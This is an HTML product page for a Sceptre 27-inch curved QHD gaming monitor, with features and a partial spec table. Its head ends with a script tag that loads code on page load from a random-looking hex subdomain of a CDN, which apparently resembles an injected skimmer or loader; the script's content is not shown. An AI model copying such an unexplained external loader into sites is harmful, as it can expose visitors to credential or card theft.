

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceptre.com/Monitors/Curved-Series/C275B-QWD168-product1357category12category80.html
body_size: 17755
content:

<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="facebook-domain-verification" content="zp95lzld2gqyokhs641f9m5598wn0z" />
    <title>C275B-QWD168</title>
    <base href="https://www.sceptre.com/"/>
            <meta property="og:title" content="C275B-QWD168"/>
        <meta property="og:type" content="website"/>
                <meta property="og:url" content="https://www.sceptre.com/Monitors/Curved-Series/C275B-QWD168-product1357category12category80.html"/>
                <meta property="og:image" content="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/1-360x360.jpg"/>
                <meta property="og:description" content="Curved Series"/>
    
        <meta name="description" content="Sceptre's Immersive 27&quot; Curved Quad HD Gaming Display"/>
            <meta name="keywords" content="27,VESA,Built-in Speakers, 300 cd/m2,300 nits, Curved, Quad HD, QHD, Monitor, 1800R, 1500R, FreeSync, Refresh Rate, Response Time, VA Panel, Ergonomic, Stand, "/>
                <link href="https://www.sceptre.com/Monitors/Gaming-Series/C275B-QWD168-product1357category12category100.html" rel="canonical"/>
            <link rel="stylesheet" type="text/css" href="css/bootstrap/flexslider.css"
          media="screen"/>
        <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans"
          media="screen"/>
        <script type="text/javascript" src="js/bootstrap/jquery-1.11.3.min.js"></script>
    <script type="text/javascript" src="js/bootstrap/jquery-ui.min.js"></script>
    <link rel="stylesheet" type="text/css" href="js/bootstrap/jquery-ui.min.css"/>
    <script type="text/javascript" src="js/jquery.nstSlider.min.js"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.nstSlider.min.css"/>
    <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="js/bootstrap/jquery.flexslider-min.js"></script>
        <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap.min.css">
    <!-- <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap-theme.min.css">  //-->
    <link rel="stylesheet" type="text/css" href="css/normalize.css">
    <link rel="stylesheet" type="text/css" href="css/public.css">
    <link rel="stylesheet" type="text/css" href="css/content.css">
    <link rel="stylesheet" type="text/css" href="css/slideshow.css">
    <link rel="stylesheet" type="text/css" href="css/fancybox.css">
    <link rel="stylesheet" type="text/css" href="css/flickity.min.css">
    <link rel="stylesheet" type="text/css" href="css/store.css">
    <link rel="stylesheet" type="text/css" href="css/main.css">
    <link rel="stylesheet" type="text/css" href="css/print.css" media="print">

    <link rel="stylesheet" href="css/jStarbox/jstarbox.css" type="text/css" media="screen" charset="utf-8"/>
    <!--[if lt IE 8]>
    <link rel="stylesheet" media="screen" href="css/jStarbox/ie7.css"/><![endif]-->

    <script type="text/javascript" src="js/html5shiv.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.textslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/jquery.elevatezoom.js"></script>
        <script type="text/javascript" src="js/bootstrap/bootstrap.min.js"></script>
    <script type="text/javascript" src="js/flickity.pkgd.min.js"></script>

    <script src="js/jstarbox.js"></script>

    <!--[if (gte IE 6)&(lte IE 8)]>
    <script type="text/javascript" src="js/selectivizr.js"></script>
    <![endif]-->
    <!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css"/>
    <![endif]-->
    <!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css"/>
    <script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#logo img');
    </script>
    <![endif]-->
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-13184847-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-13184847-7');void 0;
</script>
<script type="text/javascript" src="//12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/"></script></head>
<body>

<header class="header">
    <div class="container">
        <div class="row">
            <a class="logo" href="/">
                <img src="images/logon.png" alt="SCEPTRE">
            </a>
            <nav class="navPrimary" role="navigation">
                <ul class="navLeft">
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">TV</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Smart-TV.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/AndroidTV-278x176.png"/>
                                                            <span>Android TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/4K-UHD-TV-category1category73.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/4K UHD TVs-278x176.png"/>
                                                            <span>4K UHD TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/LED-HDTV-category1category21.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/LED TVs-278x176.png"/>
                                                            <span>LED HDTV</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">MONITORS</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Flat-Series-category12category16.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/16_icon_primary_1-278x176.png"/>
                                                            <span>Flat Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Curved-Series-category12category80.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/48_icon_primary_1-278x176.png"/>
                                                            <span>Curved Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/2K-4K-Series-category12category98.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/2Kslash4K-278x176.png"/>
                                                            <span>2K / 4K Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/UltraWide-category12category95.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/ULTRAWIDE MONITORS -278x176.png"/>
                                                            <span>UltraWide</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/IPS-Series-category12category99.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/IPS MONITORS-278x176.png"/>
                                                            <span>IPS Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Gaming-Series-category12category100.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/GAMING MONITORS-278x176.png"/>
                                                            <span>Gaming Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Monitors-Nebula_series.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/Nebula Monitor-278x176.png"/>
                                                            <span>Nebula Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/KADO-Portable-Series-category12category104.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/KADO  PORTABLE-278x176.jpg"/>
                                                            <span>KADO Portable Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">AUDIO</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/McCaron-category17category77.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/46_icon_primary_1-278x176.png"/>
                                                            <span>McCaron</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/Sound-Bar-category17category24.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/24_icon_primary_1-278x176.png"/>
                                                            <span>Sound Bar</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">ACCESSORIES</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Remote-Control-category19category69.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/RC 142022370010C-278x176.png"/>
                                                            <span>Remote Control</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Video-Cables-category19category103.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Video Cables-278x176.jpg"/>
                                                            <span>Video Cables</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Power-Adapter-category19category101.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/12V 4A-278x176.jpg"/>
                                                            <span>Power Adapter</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Add-Ons-category19category33.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_gallery/1372-8143478930597I/front-278x176.jpg"/>
                                                            <span>Add-Ons</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Product-Stands-category19category113.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Monitor Stand Category PN-278x176.png"/>
                                                            <span>Product Stands</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                    </ul>
                <ul class="navRight">
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" style="cursor: pointer">
                            <span class="glyphicon glyphicon-search topForm_icon"></span>
                        </a>
                        <ul class="navSub">
                            <div class="container">
                                <div id="searchDesktop">
                                    <form role="nav-search">
                                        <div class="input-group">
                                            <input type="text" name="search" id="keyword" class="form-control" placeholder="Search Products" autocomplete="off" />
                                            <span class="input-group-btn">
                            <button type="button" class="button-search btn" name="searchbt">
                              <span class="glyphicon glyphicon-search">
                                <span class="sr-only">SEARCH</span>
                              </span>
                            </button>
                          </span>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </ul>
                    </li>
                    <li>
                        <a class="mod-link-bar-center" href="/support/contactus.html">SUPPORT</a>
                        <!-- <a class="mod-link-bar-center" href="/support/support_contact.php">SUPPORT</a> //-->
                    </li>
                    <li>
                        <a class="mod-link-bar-center"
                           onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');"
                           style="cursor:pointer;">LIVE CHAT</a>
                    </li>
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" href="https://www.sceptre.com/checkout/cart.html"><span class="glyphicon glyphicon-shopping-cart topForm_icon"></span>&nbsp;Cart <span id="cart-total" class="top-cart-total">
    </span></a>
                    </li>
                                            <li>
                            <a href="https://www.sceptre.com/account/login.html" class="mod-link-bar-center" role="button" aria-expanded="false">LOGIN </a>                        </li>
                                    </ul>
            </nav>
            <div class="searchMobile">
                <div class="formBox">
                    <form role="mobile-search">
                      <div class="input-group">
                        <input type="text" name="search1" id="keyword_m" class="form-control input-lg" placeholder="Search Products"  />
                        <div class="input-group-btn">
                          <button type="button" name="btn_search_m" class="button-search1 btn btn-lg">
                        <span class="glyphicon glyphicon-search">
                        <span class="sr-only">Search</span>
                      </span>
                       </button>
                       </div>
                        <button type="button" class="button-clearInput">✖</button>
                        </div>
                    </form>
                </div>
            </div>
            </div>
            <div id="navIconSearch">
                <a href="javascript:void(0);">
              <span class="glyphicon glyphicon-search">
                <span class="sr-only">Search</span>
              </span>
                </a>
            </div>

            <div id="navIconCart">
               <a href="https://www.sceptre.com/checkout/cart.html">
                   <span class="glyphicon glyphicon-shopping-cart">
                     <span class="sr-only">cart</span>
                   </span>

                   <span class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></span>
                    </a>
                <!--  <img alt="Sceptre Inc." src="images/Shopping-Cart-9-100x100.png" />
                   <div class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></div>
                     -->

            </div>

            <div class="navIcon">
                <a class="nav-toggle" href="#">
                    <span></span>
                </a>
            </div>
        </div>
    </div>
    </div></header>

<div id="wrapper">

        <script type="text/javascript">
        $(document).ready(function() {
            $('input[name=\'search1\']').autocomplete({
                delay: 500,
                minLength: 2,
                source: function (request, response) {
                        $.ajax({
                            url: 'index.php?route=common/header/autocomplete&filter_name=' + encodeURIComponent(request.term),
                            dataType: 'json',
                            success: function (json) {
                                response($.map(json, function (item) {
                                    return {
                                        label: item.model,
                                        value:  item.model
                                    }
                                }));
                            }
                        });

                },
                select: function (event, ui) {
                    $('input[name=\'search1\']').val(ui.item.label);
                    return false;
                },
                focus: function (event, ui) {
                    return false;
                }
            });
        });
        </script>
            <div id="notification" style="padding-top:0px;padding-left:10px;"></div>
    <!---  Header Finished //--><style>
.items { max-height: 300px;overflow: auto;cursor: pointer;text-decoration: none;}
.items > li > a {text-decoration: none !important;}
.autocomplete > .dropdown-menu { width:100%; }
</style>
<script type="text/javascript">
    <!--
    $.fn.preload = function() {
        this.each(function(){
            $('<img/>')[0].src = this;
        });
    }

    $(['https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/1-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/2-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/3-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/4-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/5-1500x1044.jpg']).preload();


    $( window ).load(function() {
        sideNavOffset();
        divScrollFixed();
    });

    //-->
</script>
<script type="text/javascript" src="js/jquery.validate.min.js"></script>
<script type="text/javascript" src="js/validate.extend.js"></script>
<script type="text/javascript" src="js/infiniscroll.min.js"></script>
<script type="text/javascript" src="js/autocomplete.js"></script>

 

<link rel="stylesheet" type="text/css" href="css/bootstrap/font-awesome.min.css">
<script type="text/javascript" src="js/stars.min.js"></script>
<div id="container" style="width:90%">
   <!--
  <div class="breadcrumb">
        <a href="https://www.sceptre.com">Home</a>
         &raquo; <a href="https://www.sceptre.com/Monitors-category12.html">Monitors</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/Curved-Series-category12category80.html">Curved Series</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/Curved-Series/C275B-QWD168-product1357category12category80.html">C275B-QWD168</a>
      </div>
  <h1><div class="product-info-title">27&quot; Curved Quad HD Gaming Monitor</div></h1>
  //-->

    <!-- 上方商品圖 -->
    <section class="pdtView">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-7 clearfix">
                                        <div id="pdt-photo">
                                                <div class="carousel-main">
                                                            <div class='carousel-cell galleryPic flickity_first'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/1-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/1-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/2-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/2-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/3-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/3-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/4-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/4-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/5-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/5-1500x1044.jpg" alt="" />
                                </div>
                                                                                </div>

                        
                                                    <div class="carousel-nav">
                                                                    <div class='carousel-cell is-selected'>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/1-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/2-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/3-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/4-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/5-70x70.jpg" alt="" />
                                    </div>
                                                                                            </div>
                        

                    </div>
                                    </div>
                <div class="col-md-5 clearfix">
                    <form id="cart_form" action="" method="get">
                    <div class="pdt-data">
                        <h1>C275B-QWD168</h1>
                        <h3>27&quot; Curved Quad HD Gaming Monitor</h3>
                        <p></p>
                        <ul><li>27" Diagonal Viewable</li><li>165Hz Refresh Rate</li><li>1ms Blur Reduction</li><li>AMD FreeSync Premium</li><li>VESA DisplayHDR400</li></ul>
                                                                        
                                                                        <font class="preorder_notes"></font>


                                                <div class="price">Price:                                                                $399.99                            
                                                        <font class="shipping_wording"></font>
                            <br />
                                                                                    
                        </div>
                                                                                                <div class="cart row">
                            <div>
                                <ul>
                                    <li class="col-lg-7 col-md-4 col-sm-5 col-xs-12 forminput">
                                        <div class="btns inputgroup">
                                                <font class="qtytext">Qty:</font>
                                                <input type="text" name="quantity" size="2" value="1"  required="true" class="qtyinput digits"
                                                disabled />
                                                <input type="hidden" name="product_id" size="2" value="1357" />&nbsp;
                                                                                                                                                                                        </div>
                                        <span for="quantity" class="help-block"></span>
                                    </li>
                                    <li class="col-lg-5 col-md-8 col-sm-7 col-xs-12">
                                        <!--
                                        <span style="padding-left:0px;">- OR -&nbsp;&nbsp;</span>
                                        <span class="links">

                                              <div class="wishlist"><a
                                                          onclick="addToWishList('1357');">Add to Wish List</a>
                                              </div>
                                              <div class="compare"><a
                                                          onclick="addToCompare('1357');">COMPARE</a>
                                              </div>
                                        </span>
                                        //-->
                                                                                                                    </li>
                                </ul>
                            </div>

                                                    </div>
                                                                                                                                <div class="rating">
                                <a href="javascript:goreviewtab();">
                                    <div class="star_holder"></div>
                                    <div class="star_txt">
                                        PLEASE LEAVE A REVIEW
                                    </div></a>
                            </div>
                                                                                                                            <div class="btns">
                            <button class="buttoncart-disabled" style="background-color:#777;" disabled />Find it at your E-Tailers</button>
                        </div>
                        <div>
                            <a href="https://www.amazon.com/stores/page/85DE101B-BD1B-4AF2-8FB4-2F8F06DA0B3B?ingress=0&amp;visitId=8b5691a7-8218-4687-b11b-a839ce72d848" target="_blank" onMouseOver="MM_swapImage('Image39','','image/Amazon-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/Amazon-icon2.png" name="Image39" width="100" height="40" border="0"></a>
                            <a href="https://www.walmart.com/c/brand/sceptre-monitors" target="_blank" onMouseOver="MM_swapImage('Image38','','image/walmart-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/walmart-icon2.png" name="Image38" width="100" height="40" border="0"></a>
                        </div>
                        
                    </div>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- 頁籤按鈕 -->
    <section class="page-nav">
        <nav class="divFlowTop">
            <ul class="nav nav-tabs" id="product_tabs">
                                    <li  class='active' style='width: calc(25%);'>
                        <a data-toggle="tab" href="#keyfeatures">
                            KEY FEATURES</a>
                    </li>
                                                                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#specs">
                        SPEC</a>
                    </li>
                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#reviews">
                        REVIEWS</a>
                    </li>
                                <li style='width: calc(25%);' >
                    <a  data-toggle="tab" href="#support">
                    SUPPORT</a>
                </li>
            </ul>
        </nav>
    </section>
    <!-- / 頁籤按鈕 -->

  <div id="accordion" class="tab-content">
      <!--- Discription -->
      <section id="keyfeatures" class="tab-pane fade in active">
          <div class="panel-body description-body">
              <a name="tag_keyfeature"></a>

              <div class="container">
                  <div class="row">
                      <div class="page-bn">
                                                                                      <span id="graphics_text">
                                  <h1></h1>
                                  <p></p>
                              </span>
                          <span id="graphics_text_bottom">
                              <h1></h1>
                                  <p></p>
                          </span>
                                    <img class="img-responsive img-center" src="image/data/keyfeature/210317182626_C275B-QWD168 Overview banner.jpg" alt="C275B-QWD168 Overview Banner" />
                                                                              </div>
                  </div>
                  <div class="row display-flex">
                                                                                <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210409145605_VA panel.jpg">                                                                          <h5>Vertical Alignment Panel</h5>
                                      <p>The VA (Vertical Alignment) panel makes its mark by delivering advanced refresh rates, sharper contrast ratios, and stellar viewing angles. All of these assets make this panel ideal for gaming and artistic pursuits.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/191105104434_QHD Flat LED Display.jpg">                                                                          <h5>QHD Resolution</h5>
                                      <p>Quad (QHD) resolution is aptly named for having four times more pixels (2560 &times; 1440) than HD and delivers a splash of transcendent color and piercing clarity.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210308190858_AMD Freesync or Adaptive Sync.jpg">                                                                          <h5>AMD FreeSync&trade; Premium</h5>
                                      <p>By accelerating the frame rate to at least 120Hz at 1080P FHD resolution and delivering low latency to prevent visible delay in data processing, AMD FreeSync&trade; Premium allows gameplay to reach the highest echelons of performance.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210408172527_Refresh Rate.jpg">                                                                          <h5>165Hz Refresh Rate</h5>
                                      <p>Stay above the pack with 165Hz, giving you an edge in performance as frames transition instantly.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210412140134_HDR.jpg">                                                                          <h5>HDR400</h5>
                                      <p>HDR400 (High Dynamic Range) enhances dynamic contrast ratio, illuminating colors up to 50% brighter than SDR while displaying profoundly clear dark colors.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210409145644_Brightness.jpg">                                                                          <h5>400 Brightness</h5>
                                      <p>Remarkably vivid colors illuminate the screen like never before with 400 cd/m&sup2; brightness.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210126192622_Anti_Flicker.jpg">                                                                          <h5>Anti-Flicker</h5>
                                      <p>Provides a crisper picture by preventing the backlight from flickering periodically.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210305145249_Multi Port.jpg">                                                                          <h5>Multiple Ports</h5>
                                      <p>The DisplayPorts&nbsp;deliver up to 165Hz refresh rate, providing incredible visibility &amp; agility to beat your standard player. The HDMI ports&nbsp;provide an impressive 144hz refresh rate.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/230419104124_FPS RTS.jpg">                                                                          <h5>FPS-RTS Game Modes</h5>
                                      <p>FPS and RTS are Sceptre&#39;s custom set display settings built for an enhanced gaming experience. FPS (First Person Shooter), RTS (Real-Time Strategy).</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210308115057_Blue Light Shift.jpg">                                                                          <h5>Blue Light Shift</h5>
                                      <p>Blue Light Shift reduces blue light, allowing you to comfortably work, watch, or play applications without straining your eyes.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210409145619_VESA.jpg">                                                                          <h5>VESA Wall Mountable</h5>
                                      <p>The VESA wall mount pattern gives you the freedom to select the optimum viewing position for your monitor, eliminate cable clutter, &amp; save valuable space for your gaming &amp; work station.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/Customer Service.jpg">                                                                          <h5>Customer Service</h5>
                                      <p>Our customer service representatives are, and have always been, based in the USA, guaranteeing that our customers&rsquo; needs are met as efficiently as possible.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/30+ Years Experience Black.jpg">                                                                          <h5>30+ Years of Experience</h5>
                                      <p>Founded in City of Industry, CA over 30 years ago, Sceptre Inc. made a promise to create &amp; deliver superior products for remarkably affordable prices, a rare tradition that continues today.</p>                                                                    </div>
                                                                  </div>
                  <div class="row">
                      <div class="page-bn">
                                                </div>
                  </div>
          </div>
      </section>
      <!--- Discription -->
          <section id="descriptions" class="tab-pane fade in ">
              <div class="panel-body description-body">
                  <ul>
	<li>XX</li>
	<li>XX</li>
	<li>XX</li>
	<li>XX</li>
</ul>

<p>XXXXXXX&nbsp;.......</p>
              </div>
          </section>

      <!--- Attribute -->
                <section id="specs" class="tab-pane fade in">
              <div class="panel-body">

                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SPEC CATEGORIES</h2>
                                  <ul class="nav">
                                                                                  <li class="active"><a href="#specsBox0">Display</a></li>
                                                                                  <li ><a href="#specsBox1">Features</a></li>
                                                                                  <li ><a href="#specsBox2">Audio Features</a></li>
                                                                                  <li ><a href="#specsBox3">Inputs &amp; Outputs</a></li>
                                                                                  <li ><a href="#specsBox4">Mechanical Features</a></li>
                                                                                  <li ><a href="#specsBox5">Dimensions</a></li>
                                                                                  <li ><a href="#specsBox6">Weight</a></li>
                                                                                  <li ><a href="#specsBox7">Power</a></li>
                                                                                  <li ><a href="#specsBox8">Regulations / Certifications</a></li>
                                                                                  <li ><a href="#specsBox9">Warranty</a></li>
                                                                                  <li ><a href="#specsBox10">What's in the Box?</a></li>
                                                                        </ul>
                              </nav>
                          </div>

                          <div class="col-md-8 ">
                                                            <div id="specsBox0" class="boxItem ">
                                  <h3>Display</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Active Screen Size</dt>
                                      <dd>27" Diagonal Viewable</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Panel Type</dt>
                                      <dd>Vertical Aligntment (VA)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Curvature</dt>
                                      <dd>1500R</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Native Resolution</dt>
                                      <dd>2560 x 1440</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Refresh Rate</dt>
                                      <dd>Up to 165Hz Refresh Rate</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Aspect Ratio</dt>
                                      <dd>16:9</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Response Time</dt>
                                      <dd>1ms Blur Reduction</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Pixel Pitch</dt>
                                      <dd>0.2331 x 0.2331mm </dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Gamut</dt>
                                      <dd>99% sRGB</dd>
                                  </div>
                                                                    <div class="ddGroup ">
